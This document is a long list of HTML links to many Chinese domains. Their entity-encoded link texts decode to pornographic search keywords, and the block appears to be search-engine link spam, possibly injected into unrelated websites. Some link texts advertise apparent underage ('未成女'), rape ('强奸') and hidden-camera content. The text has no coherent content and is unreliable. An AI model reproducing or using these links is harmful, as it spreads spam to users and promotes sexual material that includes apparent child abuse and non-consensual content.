<a href="http://longtaishachuang.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://zvmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://rwugxq.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premierf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://oriental-bags.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ug800.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://epmp.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sztsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjpa.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://clch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://45eee.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://zhongyunc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xytijian.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medicer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://sysc888.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenithund.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xgboke.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://fm920.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jjhzd.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://92mb.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szacb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kids365.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://yhva.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://egsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aswu.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzgbw.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://arted.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://youjozz.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zpnf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://017r.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://conky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://daakaa.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://ldk2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldate.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yvym.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vryuju.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmssky.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://marco-art.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://melblang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://vnbe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://bhhwclub.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yumiaoic.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://fm920.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mp35880.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://joyany.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianheok.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://esyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://27jq.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://on020.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://941gou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xswzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://myscse.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://72605.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4371.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tl2018.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://somaprint.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://myjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colody.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://0532baby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://lvelu.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://zc1985.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suikuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bonanet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
